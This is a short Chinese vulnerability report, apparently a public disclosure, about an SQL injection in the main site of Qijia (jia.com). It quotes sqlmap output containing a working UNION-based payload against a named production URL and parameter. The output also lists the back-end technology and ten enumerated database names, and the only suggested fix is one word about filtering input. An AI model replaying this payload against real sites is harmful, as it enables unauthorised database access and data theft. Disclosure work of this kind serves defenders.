|
|
齐家网主站SQL注入漏洞
注入点

sqlmap identified the following injection point(s) with a total of 93 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: http://www.jia.com:80/citylist/ask_city_list.php?callback=jQuery172026691810227930546_1452738150949&provinces=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766b7a71,0x4a6b736d6d6d727466786d5a667374504b5a624c52495056577a6a594b5a424b46545174554f4244,0x717a7a6a71),NULL,NULL,NULL-- -&_=1452738167755
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
available databases [10]:
_del_diaoding_20140702bak
_del_query_20140702bak
ConfigDB
information_schema
mysql
performance_schema
test
xiuxiu
zhuangxiu
zxq
漏洞修补办法:过滤 |
|